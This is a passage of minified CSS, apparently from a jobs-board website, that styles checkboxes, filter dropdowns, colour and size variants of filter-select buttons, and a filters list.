label.default-size-small[data-v-7deb56db]{font-size:16px}@media(max-width:768px){.checkbox-wrapper label.mobile-size-small[data-v-7deb56db]{font-size:16px}}@media(min-width:769px){.checkbox-wrapper label.desktop-size-small[data-v-7deb56db]{font-size:16px}}.checkbox-wrapper label.default-size-large[data-v-7deb56db]{font-size:16px}@media(max-width:768px){.checkbox-wrapper label.mobile-size-large[data-v-7deb56db]{font-size:16px}}@media(min-width:769px){.checkbox-wrapper label.desktop-size-large[data-v-7deb56db]{font-size:16px}}.checkbox-wrapper label .outside-icon[data-v-7deb56db]{display:flex;justify-content:center;align-items:center;min-width:18px;padding-left:4px}.checkbox-wrapper label[aria-disabled=true][data-v-7deb56db]{cursor:not-allowed;color:#b2b2b2;color:rgb(var(--philippineSilver))}.checkbox-wrapper .check-icon[data-v-7deb56db]{position:absolute;right:3px;top:3px;width:10px;height:10px;cursor:pointer;pointer-events:none;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}.checkbox-wrapper .check-icon.checked[data-v-7deb56db]{opacity:0}.checkbox-wrapper .check-box[data-v-7deb56db]{display:flex;position:relative}.checkbox-wrapper input[type=checkbox][data-v-7deb56db]{display:inline-flex;align-items:center;justify-content:center;position:relative;background-color:#fff;background-color:rgb(var(--white));border:1px solid #999;border:1px solid rgb(var(--spanishGrey));border-radius:2px;border-radius:var(--border-radius-small);outline:none;cursor:pointer;-webkit-appearance:none;-moz-appearance:none;appearance:none;width:16px;height:16px;margin:0}.checkbox-wrapper input[type=checkbox][data-v-7deb56db]:checked{background-color:#ff7100;background-color:rgb(var(--safetyOrange));border-color:#ff7100;border-color:rgb(var(--safetyOrange))}.checkbox-wrapper input[type=checkbox]:checked.purple[data-v-7deb56db]{background-color:#8942d0;border-color:#8942d0}.checkbox-wrapper input[type=checkbox]:checked.red[data-v-7deb56db]{background-color:#e2414d;background-color:rgb(var(--redCrayola));border-color:#e2414d;border-color:rgb(var(--redCrayola))}.checkbox-wrapper input[type=checkbox]:checked.green[data-v-7deb56db]{background-color:#22c1a1;background-color:rgb(var(--mountainMeadow));border-color:#22c1a1;border-color:rgb(var(--mountainMeadow))}.checkbox-wrapper input[type=checkbox]:checked~.checked[data-v-7deb56db]{opacity:1}.checkbox-wrapper input[type=checkbox]:checked.multiple~.checked[data-v-7deb56db]{opacity:0}.checkbox-wrapper input[type=checkbox]:checked.multiple[data-v-7deb56db]:after{content:"";background-color:#fff;background-color:rgb(var(--white));position:absolute;top:6px;width:8px;height:2px;border-radius:2px}.checkbox-wrapper input[type=checkbox][data-v-7deb56db]:not(:disabled):hover:not(:checked){border-color:#ff7100;border-color:rgb(var(--safetyOrange))}.checkbox-wrapper input[type=checkbox][data-v-7deb56db]:disabled{border-color:#ccc;border-color:rgb(var(--pastelGrey));cursor:not-allowed}.checkbox-wrapper input[type=checkbox][data-v-7deb56db]:disabled:checked{background-color:#ccc;background-color:rgb(var(--pastelGrey))}.checkbox-wrapper.text-ellipsis[data-v-7deb56db]{width:100%}.checkbox-wrapper.text-ellipsis input[data-v-7deb56db]{min-width:16px}@media(min-width:769px){.checkbox-wrapper.text-ellipsis label[data-v-7deb56db]{overflow:hidden;width:100%}}.checkbox-wrapper.text-ellipsis label span[data-v-7deb56db]{min-width:26px}@media(min-width:769px){.checkbox-wrapper.text-ellipsis label span[data-v-7deb56db]{overflow:hidden;white-space:nowrap;text-overflow:ellipsis}}.checkbox-wrapper.reverse[data-v-7deb56db]{flex-direction:row-reverse}.checkbox-wrapper.reverse label[data-v-7deb56db]{padding-left:6px;padding-right:0;margin-left:auto}[data-v-45e2a1c0]:root{--border-radius-full:9999px;--border-radius-xlarge:30px;--border-radius-large:8px;--border-radius-medium:7px;--border-radius-normal:4px;--border-radius-small:2px;--border-radius-none:0;--border-radius:4px;--transparent:"transparent";--white:255,255,255!important;--snow:248,248,248;--isabelline:238,238,238;--whiteSmoke:242,242,242;--gainsboro:220,220,220;--pastelGrey:204,204,204;--philippineSilver:178,178,178;--spanishGrey:153,153,153;--graniteGrey:130,130,130;--jet:54,54,54;--black:0,0,0;--linen:255,241,229;--peachPuff:255,223,196;--bianca:255,250,245;--safetyOrange:255,113,0;--spanishOrange:216,96,0;--vividOrange:255,127,48;--yad2Gradient:linear-gradient(135deg,#f2cd48,#fd803f);--drushimSafetyOrange:255,113,0,1;--lightGrey:235,235,235;--azureishWhite:223,247,237;--caribbeanGreen:16,173,111;--greenCyan:14,156,100;--emerald:21,206,133;--mistyRose:255,232,232;--rouge:255,42,43;--lave:207,26,27;--aliceBlue:235,247,255;--azure:4,149,255;--ocean:0,99,170;--yad1Gradient:linear-gradient(225deg,#0cd9e5,#0495ff);--lemonChiffon:253,249,197;--adMistyRose:var(--mistyRose);--paleLavender:229,209,248;--darkOrchid:139,66,208;--violet:88,0,170;--lightCyan:223,247,244;--mountainMeadow:34,193,161;--ghostWhite:246,249,255;--glitter:224,236,255;--bleuDeFrance:53,120,229;--airForceBlue:10,61,143;--royalBlue:53,120,229;--blueShade:10,61,143;--blueLight:79,140,241;--redCrayola:226,65,77;--deepRed:255,42,43,1;--cosmicLatte:255,248,229;--chromeYellow:255,171,0;--darkOrange:216,96,0;--accessibilityColor:0,47,117;--border-color:var(--isabelline);--facebook:66,103,178;--lightPink:255,243,243,1;--main-color:var(--safetyOrange);--font-weight-light:300;--font-weight-regular:400;--font-weight-medium:500;--font-weight-bold:600;--font-size-xxxxxxl:2.74rem;--font-size-xxxxxl:2.25rem;--font-size-xxxxl:2rem;--font-size-xxxl:1.875rem;--font-size-xxl:1.75rem;--font-size-xl:1.5rem;--font-size-l:1.25rem;--font-size-m:1.125rem;--font-size-s:1rem;--font-size-xs:0.875rem;--font-size-xxs:0.75rem;--font-size-xxxs:0.625rem}.filter-dropdown-wrapper[data-v-45e2a1c0]{position:absolute;top:47px;z-index:1}@media screen and (max-width:880px){.filter-dropdown-wrapper[data-v-45e2a1c0]{position:fixed;top:auto;bottom:0;left:0;right:0;width:100%;height:100%;z-index:100}}@media screen and (max-width:880px){.filter-dropdown-overlay[data-v-45e2a1c0]{position:fixed;top:0;left:0;right:0;bottom:0;background:rgba(0,0,0,.3);z-index:10;cursor:pointer}}[dir=ltr] .filter-dropdown[data-v-45e2a1c0]{right:0}[dir=rtl] .filter-dropdown[data-v-45e2a1c0]{left:0}.filter-dropdown[data-v-45e2a1c0]{display:flex;flex-direction:column;flex-wrap:nowrap;width:270px;max-height:320px;padding-top:4px;color:#363636;color:rgb(var(--jet));border-radius:4px;border:1px solid #eee;border:1px solid rgb(var(--isabelline));background:#fff;background:rgb(var(--white));box-shadow:0 4px 12px 0 rgba(0,0,0,.12)}@media screen and (max-width:880px){.filter-dropdown[data-v-45e2a1c0]{width:100%;height:auto;border-radius:12px 12px 0 0;position:absolute;bottom:0;max-height:70%;transform:translateY(0);transition:transform .5s cubic-bezier(.4,0,.2,1);z-index:100}.filter-dropdown.entering[data-v-45e2a1c0],.filter-dropdown.exiting[data-v-45e2a1c0]{transform:translateY(100%)}}.filter-dropdown__header[data-v-45e2a1c0]{display:flex;justify-content:space-between;align-items:center;padding:12px 20px 12px 16px;font-weight:500;font-weight:var(--font-weight-medium)}.filter-dropdown__header-close button[data-v-45e2a1c0]{display:flex}.filter-dropdown__body[data-v-45e2a1c0]{font-size:16px;min-height:0;max-height:none;overflow-y:auto;overflow-x:hidden;padding:4px 0}.filter-dropdown__body[data-v-45e2a1c0]::-webkit-scrollbar{width:12px}.filter-dropdown__body[data-v-45e2a1c0]::-webkit-scrollbar-track{background:#fff;background:rgb(var(--white))}.filter-dropdown__body[data-v-45e2a1c0]::-webkit-scrollbar-thumb{background:#ccc;background:rgb(var(--pastelGrey));border:3px solid #fff;border:3px solid rgb(var(--white));border-radius:8px;min-height:40px}@-moz-document url-prefix(){.filter-dropdown__body{scrollbar-color:#ccc #fff;scrollbar-color:rgb(var(--pastelGrey)) rgb(var(--white));scrollbar-width:auto}}.filter-dropdown__body .filter-dropdown__item[data-v-45e2a1c0]{display:flex;padding:9px 12px 10px;justify-content:space-between;align-items:center;align-self:stretch;font-size:16px;cursor:pointer}.filter-dropdown__body .filter-dropdown__item.selected[data-v-45e2a1c0],.filter-dropdown__body .filter-dropdown__item[data-v-45e2a1c0]:hover{background-color:#f8f8f8;background-color:rgb(var(--snow))}.filter-dropdown__body .filter-dropdown__item-check[data-v-45e2a1c0]{display:flex}.filter-dropdown__body .filter-dropdown__item-check .check-icon[data-v-45e2a1c0]{width:16px;height:16px}.filter-dropdown__item-checkbox[data-v-45e2a1c0]{display:flex;padding:10px 12px;cursor:pointer}.filter-dropdown__item-checkbox.selected[data-v-45e2a1c0],.filter-dropdown__item-checkbox[data-v-45e2a1c0]:hover{background-color:#f8f8f8;background-color:rgb(var(--snow))}@media screen and (max-width:880px){.filter-dropdown__item-checkbox[data-v-45e2a1c0]{padding:10px 20px}}.filter-dropdown__footer[data-v-45e2a1c0]{display:flex;padding:8px 12px 6px;justify-content:space-between;align-items:center;align-self:stretch;border-top:1px solid #dcdcdc;border-top:1px solid rgb(var(--gainsboro))}@media screen and (max-width:880px){.filter-dropdown__footer[data-v-45e2a1c0]{padding:12px 20px}}.filter-dropdown .btn--wide[data-v-45e2a1c0]{width:210px}[data-v-76284a8b]:root{--border-radius-full:9999px;--border-radius-xlarge:30px;--border-radius-large:8px;--border-radius-medium:7px;--border-radius-normal:4px;--border-radius-small:2px;--border-radius-none:0;--border-radius:4px;--transparent:"transparent";--white:255,255,255!important;--snow:248,248,248;--isabelline:238,238,238;--whiteSmoke:242,242,242;--gainsboro:220,220,220;--pastelGrey:204,204,204;--philippineSilver:178,178,178;--spanishGrey:153,153,153;--graniteGrey:130,130,130;--jet:54,54,54;--black:0,0,0;--linen:255,241,229;--peachPuff:255,223,196;--bianca:255,250,245;--safetyOrange:255,113,0;--spanishOrange:216,96,0;--vividOrange:255,127,48;--yad2Gradient:linear-gradient(135deg,#f2cd48,#fd803f);--drushimSafetyOrange:255,113,0,1;--lightGrey:235,235,235;--azureishWhite:223,247,237;--caribbeanGreen:16,173,111;--greenCyan:14,156,100;--emerald:21,206,133;--mistyRose:255,232,232;--rouge:255,42,43;--lave:207,26,27;--aliceBlue:235,247,255;--azure:4,149,255;--ocean:0,99,170;--yad1Gradient:linear-gradient(225deg,#0cd9e5,#0495ff);--lemonChiffon:253,249,197;--adMistyRose:var(--mistyRose);--paleLavender:229,209,248;--darkOrchid:139,66,208;--violet:88,0,170;--lightCyan:223,247,244;--mountainMeadow:34,193,161;--ghostWhite:246,249,255;--glitter:224,236,255;--bleuDeFrance:53,120,229;--airForceBlue:10,61,143;--royalBlue:53,120,229;--blueShade:10,61,143;--blueLight:79,140,241;--redCrayola:226,65,77;--deepRed:255,42,43,1;--cosmicLatte:255,248,229;--chromeYellow:255,171,0;--darkOrange:216,96,0;--accessibilityColor:0,47,117;--border-color:var(--isabelline);--facebook:66,103,178;--lightPink:255,243,243,1;--main-color:var(--safetyOrange)}.filter-select[data-v-76284a8b]{position:relative;display:flex}.filter-select-button[data-v-76284a8b]{border-radius:30px;border-radius:var(--border-radius-xlarge);font-weight:var(--font-weight-normal);cursor:pointer;font-style:normal;direction:rtl;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}.filter-select-button.flexed[data-v-76284a8b]{display:flex;flex-direction:row;justify-content:center;align-items:center}.filter-select-button>.filter-select-button-txt[data-v-76284a8b]{margin-left:15px;white-space:nowrap}.filter-select-button .filter-icon[data-v-76284a8b]{width:20px;height:20px;background-color:currentColor;-webkit-mask:url([data-uri]) no-repeat center;mask:url([data-uri]) no-repeat center;-webkit-mask-size:contain;mask-size:contain;transition:transform .2s ease}.filter-select-button .filter-icon-opened[data-v-76284a8b]{transform:rotate(180deg)}.filter-select-button.default-primary[data-v-76284a8b]{background-color:#ff7100;background-color:rgb(var(--safetyOrange));color:#fff;color:rgb(var(--white));border:none}@media screen and (min-width:881px){.filter-select-button.default-primary[data-v-76284a8b]:hover{background-color:#d86000;background-color:rgb(var(--darkOrange))}}.filter-select-button.default-primary[data-v-76284a8b]:active{background-color:#ff7f30;background-color:rgb(var(--vividOrange))}.filter-select-button.default-primary[data-v-76284a8b]:disabled{background-color:#eee;background-color:rgb(var(--isabelline));color:#ccc;color:rgb(var(--pastelGrey));cursor:not-allowed}@media screen and (min-width:881px){.filter-select-button.desktop-primary[data-v-76284a8b]{background-color:#ff7100;background-color:rgb(var(--safetyOrange));color:#fff;color:rgb(var(--white));border:none}}@media screen and (min-width:881px)and (min-width:881px){.filter-select-button.desktop-primary[data-v-76284a8b]:hover{background-color:#d86000;background-color:rgb(var(--darkOrange))}}@media screen and (min-width:881px){.filter-select-button.desktop-primary[data-v-76284a8b]:active{background-color:#ff7f30;background-color:rgb(var(--vividOrange))}}@media screen and (min-width:881px){.filter-select-button.desktop-primary[data-v-76284a8b]:disabled{background-color:#eee;background-color:rgb(var(--isabelline));color:#ccc;color:rgb(var(--pastelGrey));cursor:not-allowed}}@media screen and (max-width:880px){.filter-select-button.mobile-primary[data-v-76284a8b]{background-color:#ff7100;background-color:rgb(var(--safetyOrange));color:#fff;color:rgb(var(--white));border:none}}@media screen and (max-width:880px)and (min-width:881px){.filter-select-button.mobile-primary[data-v-76284a8b]:hover{background-color:#d86000;background-color:rgb(var(--darkOrange))}}@media screen and (max-width:880px){.filter-select-button.mobile-primary[data-v-76284a8b]:active{background-color:#ff7f30;background-color:rgb(var(--vividOrange))}}@media screen and (max-width:880px){.filter-select-button.mobile-primary[data-v-76284a8b]:disabled{background-color:#eee;background-color:rgb(var(--isabelline));color:#ccc;color:rgb(var(--pastelGrey));cursor:not-allowed}}.filter-select-button.default-secondary[data-v-76284a8b]{background-color:#fff;background-color:rgb(var(--white));color:#ff7100;color:rgb(var(--safetyOrange));border:1px solid #ff7100;border:1px solid rgb(var(--safetyOrange))}@media screen and (min-width:881px){.filter-select-button.default-secondary[data-v-76284a8b]:hover{background-color:#fffaf5;background-color:rgb(var(--bianca))}}.filter-select-button.default-secondary[data-v-76284a8b]:disabled{pointer-events:none;border:1px solid #dcdcdc;border:1px solid rgb(var(--gainsboro));color:#ccc;color:rgb(var(--pastelGrey))}@media screen and (min-width:881px){.filter-select-button.desktop-secondary[data-v-76284a8b]{background-color:#fff;background-color:rgb(var(--white));color:#ff7100;color:rgb(var(--safetyOrange));border:1px solid #ff7100;border:1px solid rgb(var(--safetyOrange))}}@media screen and (min-width:881px)and (min-width:881px){.filter-select-button.desktop-secondary[data-v-76284a8b]:hover{background-color:#fffaf5;background-color:rgb(var(--bianca))}}@media screen and (min-width:881px){.filter-select-button.desktop-secondary[data-v-76284a8b]:disabled{pointer-events:none;border:1px solid #dcdcdc;border:1px solid rgb(var(--gainsboro));color:#ccc;color:rgb(var(--pastelGrey))}}@media screen and (max-width:880px){.filter-select-button.mobile-secondary[data-v-76284a8b]{background-color:#fff;background-color:rgb(var(--white));color:#ff7100;color:rgb(var(--safetyOrange));border:1px solid #ff7100;border:1px solid rgb(var(--safetyOrange))}}@media screen and (max-width:880px)and (min-width:881px){.filter-select-button.mobile-secondary[data-v-76284a8b]:hover{background-color:#fffaf5;background-color:rgb(var(--bianca))}}@media screen and (max-width:880px){.filter-select-button.mobile-secondary[data-v-76284a8b]:disabled{pointer-events:none;border:1px solid #dcdcdc;border:1px solid rgb(var(--gainsboro));color:#ccc;color:rgb(var(--pastelGrey))}}.filter-select-button.default-tertiary[data-v-76284a8b]{background-color:#fff;background-color:rgb(var(--white));color:#363636;color:rgb(var(--jet));border:1px solid #ccc;border:1px solid rgb(var(--pastelGrey))}@media screen and (min-width:881px){.filter-select-button.default-tertiary[data-v-76284a8b]:hover{border-color:#999;border-color:rgb(var(--spanishGrey))}}.filter-select-button.default-tertiary[data-v-76284a8b]:active{background-color:#f8f8f8;background-color:rgb(var(--snow))}.filter-select-button.default-tertiary[data-v-76284a8b]:disabled{pointer-events:none;border:1px solid #dcdcdc;border:1px solid rgb(var(--gainsboro));color:#ccc;color:rgb(var(--pastelGrey))}@media screen and (min-width:881px){.filter-select-button.desktop-tertiary[data-v-76284a8b]{background-color:#fff;background-color:rgb(var(--white));color:#363636;color:rgb(var(--jet));border:1px solid #ccc;border:1px solid rgb(var(--pastelGrey))}}@media screen and (min-width:881px)and (min-width:881px){.filter-select-button.desktop-tertiary[data-v-76284a8b]:hover{border-color:#999;border-color:rgb(var(--spanishGrey))}}@media screen and (min-width:881px){.filter-select-button.desktop-tertiary[data-v-76284a8b]:active{background-color:#f8f8f8;background-color:rgb(var(--snow))}}@media screen and (min-width:881px){.filter-select-button.desktop-tertiary[data-v-76284a8b]:disabled{pointer-events:none;border:1px solid #dcdcdc;border:1px solid rgb(var(--gainsboro));color:#ccc;color:rgb(var(--pastelGrey))}}@media screen and (max-width:880px){.filter-select-button.mobile-tertiary[data-v-76284a8b]{background-color:#fff;background-color:rgb(var(--white));color:#363636;color:rgb(var(--jet));border:1px solid #ccc;border:1px solid rgb(var(--pastelGrey))}}@media screen and (max-width:880px)and (min-width:881px){.filter-select-button.mobile-tertiary[data-v-76284a8b]:hover{border-color:#999;border-color:rgb(var(--spanishGrey))}}@media screen and (max-width:880px){.filter-select-button.mobile-tertiary[data-v-76284a8b]:active{background-color:#f8f8f8;background-color:rgb(var(--snow))}}@media screen and (max-width:880px){.filter-select-button.mobile-tertiary[data-v-76284a8b]:disabled{pointer-events:none;border:1px solid #dcdcdc;border:1px solid rgb(var(--gainsboro));color:#ccc;color:rgb(var(--pastelGrey))}}.filter-select-button.default-green[data-v-76284a8b]{background-color:#10ad6f;background-color:rgb(var(--caribbeanGreen));color:#fff;color:rgb(var(--white));border:none}@media screen and (min-width:881px){.filter-select-button.default-green[data-v-76284a8b]:hover{background-color:#0e9c64;background-color:rgb(var(--greenCyan))}}.filter-select-button.default-green[data-v-76284a8b]:active{background-color:#15ce85;background-color:rgb(var(--emerald))}.filter-select-button.default-green[data-v-76284a8b]:disabled{background-color:#eee;background-color:rgb(var(--isabelline));color:#ccc;color:rgb(var(--pastelGrey));cursor:not-allowed}@media screen and (min-width:881px){.filter-select-button.desktop-green[data-v-76284a8b]{background-color:#10ad6f;background-color:rgb(var(--caribbeanGreen));color:#fff;color:rgb(var(--white));border:none}}@media screen and (min-width:881px)and (min-width:881px){.filter-select-button.desktop-green[data-v-76284a8b]:hover{background-color:#0e9c64;background-color:rgb(var(--greenCyan))}}@media screen and (min-width:881px){.filter-select-button.desktop-green[data-v-76284a8b]:active{background-color:#15ce85;background-color:rgb(var(--emerald))}}@media screen and (min-width:881px){.filter-select-button.desktop-green[data-v-76284a8b]:disabled{background-color:#eee;background-color:rgb(var(--isabelline));color:#ccc;color:rgb(var(--pastelGrey));cursor:not-allowed}}@media screen and (max-width:880px){.filter-select-button.mobile-green[data-v-76284a8b]{background-color:#10ad6f;background-color:rgb(var(--caribbeanGreen));color:#fff;color:rgb(var(--white));border:none}}@media screen and (max-width:880px)and (min-width:881px){.filter-select-button.mobile-green[data-v-76284a8b]:hover{background-color:#0e9c64;background-color:rgb(var(--greenCyan))}}@media screen and (max-width:880px){.filter-select-button.mobile-green[data-v-76284a8b]:active{background-color:#15ce85;background-color:rgb(var(--emerald))}}@media screen and (max-width:880px){.filter-select-button.mobile-green[data-v-76284a8b]:disabled{background-color:#eee;background-color:rgb(var(--isabelline));color:#ccc;color:rgb(var(--pastelGrey));cursor:not-allowed}}.filter-select-button.default-transparent[data-v-76284a8b]{color:#363636;color:rgb(var(--jet))}.filter-select-button.default-transparent[data-v-76284a8b]:disabled{cursor:not-allowed;color:#ccc;color:rgb(var(--pastelGrey))}@media screen and (min-width:881px){.filter-select-button.desktop-transparent[data-v-76284a8b]{color:#363636;color:rgb(var(--jet))}.filter-select-button.desktop-transparent[data-v-76284a8b]:disabled{cursor:not-allowed;color:#ccc;color:rgb(var(--pastelGrey))}}@media screen and (max-width:880px){.filter-select-button.mobile-transparent[data-v-76284a8b]{color:#363636;color:rgb(var(--jet))}.filter-select-button.mobile-transparent[data-v-76284a8b]:disabled{cursor:not-allowed;color:#ccc;color:rgb(var(--pastelGrey))}}.filter-select-button.default-transparentPrimary[data-v-76284a8b]{color:#ff7100;color:rgb(var(--safetyOrange))}.filter-select-button.default-transparentPrimary[data-v-76284a8b]:disabled{cursor:not-allowed;color:#ccc;color:rgb(var(--pastelGrey))}@media screen and (min-width:881px){.filter-select-button.desktop-transparentPrimary[data-v-76284a8b]{color:#ff7100;color:rgb(var(--safetyOrange))}.filter-select-button.desktop-transparentPrimary[data-v-76284a8b]:disabled{cursor:not-allowed;color:#ccc;color:rgb(var(--pastelGrey))}}@media screen and (max-width:880px){.filter-select-button.mobile-transparentPrimary[data-v-76284a8b]{color:#ff7100;color:rgb(var(--safetyOrange))}.filter-select-button.mobile-transparentPrimary[data-v-76284a8b]:disabled{cursor:not-allowed;color:#ccc;color:rgb(var(--pastelGrey))}}.filter-select-button.default-greenOutlined[data-v-76284a8b]{background-color:#fff;color:#10ad6f;color:rgb(var(--caribbeanGreen));border:1px solid #10ad6f;border:1px solid rgb(var(--caribbeanGreen))}.filter-select-button.default-greenOutlined[data-v-76284a8b]:disabled{background-color:#eee;background-color:rgb(var(--isabelline));color:#ccc;color:rgb(var(--pastelGrey));cursor:not-allowed}@media screen and (min-width:881px){.filter-select-button.desktop-greenOutlined[data-v-76284a8b]{background-color:#fff;color:#10ad6f;color:rgb(var(--caribbeanGreen));border:1px solid #10ad6f;border:1px solid rgb(var(--caribbeanGreen))}.filter-select-button.desktop-greenOutlined[data-v-76284a8b]:disabled{background-color:#eee;background-color:rgb(var(--isabelline));color:#ccc;color:rgb(var(--pastelGrey));cursor:not-allowed}}@media screen and (max-width:880px){.filter-select-button.mobile-greenOutlined[data-v-76284a8b]{background-color:#fff;color:#10ad6f;color:rgb(var(--caribbeanGreen));border:1px solid #10ad6f;border:1px solid rgb(var(--caribbeanGreen))}.filter-select-button.mobile-greenOutlined[data-v-76284a8b]:disabled{background-color:#eee;background-color:rgb(var(--isabelline));color:#ccc;color:rgb(var(--pastelGrey));cursor:not-allowed}}.filter-select-button.default-blueOutlined[data-v-76284a8b]{background-color:#fff;color:#0495ff;color:rgb(var(--azure));border:1px solid #0495ff;border:1px solid rgb(var(--azure))}@media screen and (min-width:881px){.filter-select-button.default-blueOutlined[data-v-76284a8b]:hover{background-color:#ebf7ff;background-color:rgb(var(--aliceBlue))}}.filter-select-button.default-blueOutlined[data-v-76284a8b]:disabled{background-color:#eee;background-color:rgb(var(--isabelline));color:#ccc;color:rgb(var(--pastelGrey));cursor:not-allowed}@media screen and (min-width:881px){.filter-select-button.desktop-blueOutlined[data-v-76284a8b]{background-color:#fff;color:#0495ff;color:rgb(var(--azure));border:1px solid #0495ff;border:1px solid rgb(var(--azure))}}@media screen and (min-width:881px)and (min-width:881px){.filter-select-button.desktop-blueOutlined[data-v-76284a8b]:hover{background-color:#ebf7ff;background-color:rgb(var(--aliceBlue))}}@media screen and (min-width:881px){.filter-select-button.desktop-blueOutlined[data-v-76284a8b]:disabled{background-color:#eee;background-color:rgb(var(--isabelline));color:#ccc;color:rgb(var(--pastelGrey));cursor:not-allowed}}@media screen and (max-width:880px){.filter-select-button.mobile-blueOutlined[data-v-76284a8b]{background-color:#fff;color:#0495ff;color:rgb(var(--azure));border:1px solid #0495ff;border:1px solid rgb(var(--azure))}}@media screen and (max-width:880px)and (min-width:881px){.filter-select-button.mobile-blueOutlined[data-v-76284a8b]:hover{background-color:#ebf7ff;background-color:rgb(var(--aliceBlue))}}@media screen and (max-width:880px){.filter-select-button.mobile-blueOutlined[data-v-76284a8b]:disabled{background-color:#eee;background-color:rgb(var(--isabelline));color:#ccc;color:rgb(var(--pastelGrey));cursor:not-allowed}}.filter-select-button.default-blue[data-v-76284a8b]{background-color:#3578e5;background-color:rgb(var(--royalBlue));color:#fff;color:rgb(var(--white));border:none}@media screen and (min-width:881px){.filter-select-button.default-blue[data-v-76284a8b]:hover{background-color:#0a3d8f;background-color:rgb(var(--blueShade))}}.filter-select-button.default-blue[data-v-76284a8b]:active{background-color:#4f8cf1;background-color:rgb(var(--blueLight))}.filter-select-button.default-blue[data-v-76284a8b]:disabled{background-color:#eee;background-color:rgb(var(--isabelline));color:#ccc;color:rgb(var(--pastelGrey));cursor:not-allowed}@media screen and (min-width:881px){.filter-select-button.desktop-blue[data-v-76284a8b]{background-color:#3578e5;background-color:rgb(var(--royalBlue));color:#fff;color:rgb(var(--white));border:none}}@media screen and (min-width:881px)and (min-width:881px){.filter-select-button.desktop-blue[data-v-76284a8b]:hover{background-color:#0a3d8f;background-color:rgb(var(--blueShade))}}@media screen and (min-width:881px){.filter-select-button.desktop-blue[data-v-76284a8b]:active{background-color:#4f8cf1;background-color:rgb(var(--blueLight))}}@media screen and (min-width:881px){.filter-select-button.desktop-blue[data-v-76284a8b]:disabled{background-color:#eee;background-color:rgb(var(--isabelline));color:#ccc;color:rgb(var(--pastelGrey));cursor:not-allowed}}@media screen and (max-width:880px){.filter-select-button.mobile-blue[data-v-76284a8b]{background-color:#3578e5;background-color:rgb(var(--royalBlue));color:#fff;color:rgb(var(--white));border:none}}@media screen and (max-width:880px)and (min-width:881px){.filter-select-button.mobile-blue[data-v-76284a8b]:hover{background-color:#0a3d8f;background-color:rgb(var(--blueShade))}}@media screen and (max-width:880px){.filter-select-button.mobile-blue[data-v-76284a8b]:active{background-color:#4f8cf1;background-color:rgb(var(--blueLight))}}@media screen and (max-width:880px){.filter-select-button.mobile-blue[data-v-76284a8b]:disabled{background-color:#eee;background-color:rgb(var(--isabelline));color:#ccc;color:rgb(var(--pastelGrey));cursor:not-allowed}}.filter-select-button.default-size-small[data-v-76284a8b]{min-height:36px;font-size:var(--font-size-xs);padding:0 12px}@media screen and (min-width:881px){.filter-select-button.desktop-size-small[data-v-76284a8b]{min-height:36px;font-size:var(--font-size-xs);padding:0 12px}}@media screen and (max-width:880px){.filter-select-button.mobile-size-small[data-v-76284a8b]{min-height:36px;font-size:var(--font-size-xs);padding:0 12px}}.filter-select-button.default-size-medium[data-v-76284a8b]{min-height:42px;padding:0 20px;font-size:var(--font-size-s)}@media screen and (min-width:881px){.filter-select-button.desktop-size-medium[data-v-76284a8b]{min-height:42px;padding:0 20px;font-size:var(--font-size-s)}}@media screen and (max-width:880px){.filter-select-button.mobile-size-medium[data-v-76284a8b]{min-height:42px;padding:0 20px;font-size:var(--font-size-s)}}.filter-select-button.default-size-large[data-v-76284a8b]{min-height:48px;padding:0 24px;font-size:var(--font-size-m)}@media screen and (min-width:881px){.filter-select-button.desktop-size-large[data-v-76284a8b]{min-height:48px;padding:0 24px;font-size:var(--font-size-m)}}@media screen and (max-width:880px){.filter-select-button.mobile-size-large[data-v-76284a8b]{min-height:48px;padding:0 24px;font-size:var(--font-size-m)}}.filter-select-loading[data-v-76284a8b]{position:absolute;top:100%;left:0;right:0;background:#fff;padding:1rem;border-radius:4px;box-shadow:0 2px 8px rgba(0,0,0,.15);display:flex;justify-content:center;align-items:center;z-index:1000}[data-v-1753a972]:root{--border-radius-full:9999px;--border-radius-xlarge:30px;--border-radius-large:8px;--border-radius-medium:7px;--border-radius-normal:4px;--border-radius-small:2px;--border-radius-none:0;--border-radius:4px;--transparent:"transparent";--white:255,255,255!important;--snow:248,248,248;--isabelline:238,238,238;--whiteSmoke:242,242,242;--gainsboro:220,220,220;--pastelGrey:204,204,204;--philippineSilver:178,178,178;--spanishGrey:153,153,153;--graniteGrey:130,130,130;--jet:54,54,54;--black:0,0,0;--linen:255,241,229;--peachPuff:255,223,196;--bianca:255,250,245;--safetyOrange:255,113,0;--spanishOrange:216,96,0;--vividOrange:255,127,48;--yad2Gradient:linear-gradient(135deg,#f2cd48,#fd803f);--drushimSafetyOrange:255,113,0,1;--lightGrey:235,235,235;--azureishWhite:223,247,237;--caribbeanGreen:16,173,111;--greenCyan:14,156,100;--emerald:21,206,133;--mistyRose:255,232,232;--rouge:255,42,43;--lave:207,26,27;--aliceBlue:235,247,255;--azure:4,149,255;--ocean:0,99,170;--yad1Gradient:linear-gradient(225deg,#0cd9e5,#0495ff);--lemonChiffon:253,249,197;--adMistyRose:var(--mistyRose);--paleLavender:229,209,248;--darkOrchid:139,66,208;--violet:88,0,170;--lightCyan:223,247,244;--mountainMeadow:34,193,161;--ghostWhite:246,249,255;--glitter:224,236,255;--bleuDeFrance:53,120,229;--airForceBlue:10,61,143;--royalBlue:53,120,229;--blueShade:10,61,143;--blueLight:79,140,241;--redCrayola:226,65,77;--deepRed:255,42,43,1;--cosmicLatte:255,248,229;--chromeYellow:255,171,0;--darkOrange:216,96,0;--accessibilityColor:0,47,117;--border-color:var(--isabelline);--facebook:66,103,178;--lightPink:255,243,243,1;--main-color:var(--safetyOrange)}.filters-list[data-v-1753a972]{display:flex;flex-wrap:nowrap}@media screen and (max-width:880px){.filters-list[data-v-1753a972]{overflow-x:auto}}.filters-list>div[data-v-1753a972]{margin-left:8px}.filters-list[data-v-1753a972] :last-child{margin-left:0}.search-title-sticky[data-v-1753a972]{white-space:nowrap}.norm-layout .container[data-v-1753a972],.sticky-layout .container[data-v-1753a972]{padding:0}.jobs-board-content #sticky-wrapper[data-v-1753a972]{max-width:1260px;margin:0 auto}.hide-cv-filter[data-v-1753a972]{display:none}.autocomplete-search-wrapper[data-v-1753a972]{margin-bottom:26px}@media screen and (max-width:600px){[data-v-1753a972]::-webkit-scrollbar{display:none}.jobs-board-content #sticky-wrapper[data-v-1753a972]{margin:initial}.sticky-layout .sticky-hide[data-v-1753a972]{display:none}.norm-layout .search-filter-wrapper[data-v-1753a972]{align-items:flex-start;overflow:auto}.norm-layout 